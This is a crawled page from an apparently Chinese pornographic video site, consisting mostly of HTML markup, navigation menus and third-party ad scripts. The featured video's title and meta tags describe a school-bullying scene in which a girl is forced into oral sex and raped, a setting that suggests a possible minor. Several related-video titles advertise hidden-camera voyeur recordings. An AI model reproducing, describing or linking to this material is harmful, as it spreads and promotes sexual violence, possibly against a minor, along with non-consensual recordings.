

--- FILE ---
content_type: text/html
request_url: http://hh803.com/play/index31722-0-0.html
body_size: 4197
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31722;var seaplaylink="/play/index31722-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            校园霸凌女生下跪口交强奸
        </title>
        <meta name="keywords" content="校园霸凌女生下跪口交强奸" />
        <meta name="description" content="校园霸凌女生下跪口交强奸" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;校园霸凌女生下跪口交强奸
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260121/IbqpGHCt/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260121/IbqpGHCt/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260121/IbqpGHCt/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index4362-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/a4ac140e1b225ca30657c61cc6c06f27.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                经典探花之我是铁牛偷拍..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31491-0-0.html">
                            <img src=https://dw.sl260119.top/upload/vod/20260121-1/b183489580286f1cdd0523bd1fbc6cd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小胖子专约老阿姨阿姨穿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4392-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/69938bda1a5efc0637e6132585c9a02d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                劲爆资源风流才子精彩的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27532-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251228-1/aef358ba532c9be1568cb715af2b062c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                将大白腿KTV点歌员带..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13290-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/e2d7f356917d527dbbce35d545a3067e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚逼外围女神相伴貌美如..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26752-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/7c6b1400bdbf598288e112470f48025d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                黑白背带白虎美腿爆乳诱..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11905-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/cba4826f74af97bb224dc1ada5339767.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                清秀大奶骚货淫声荡语撩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20364-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/47f4274071a2369ae3470831f9e6b706.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                寻花偷拍-泡良达人出征..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27252-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251226-1/c8d265de445a48472aea19d3512723d8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                后入紧身裤女友外面顶到..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26776-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/bdeababf0fe481f41f817cd14e5b4086.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                好色学姐户外勾引学弟当..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15000-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/461493105009e269dfb23e99bdd3714b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                丝袜肥臀大奶骚母狗口交..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16527-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251022-1/714eb25d176f38b26e1adee4b2f39dce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                婉儿的诱惑可爱美女
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93b0e23720dd452880367a7d47068ef7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>